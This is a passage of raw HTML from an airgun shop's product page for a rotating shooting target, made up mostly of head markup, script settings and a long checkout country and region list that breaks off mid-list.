

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/en/europe-airguns-lover/rotated-target-cometa
body_size: 33514
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://europeairguns.com/en/europe-airguns-lover/rotated-target-cometa"> 

  <title>Rotated Target Cometa</title>
  <meta name="description" content="Rotated Target Cometa">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-f8a3cc606.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"en","pageName":"product"},"trans":{"genericError":"An error occurred, please try again."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/en\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italy","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","i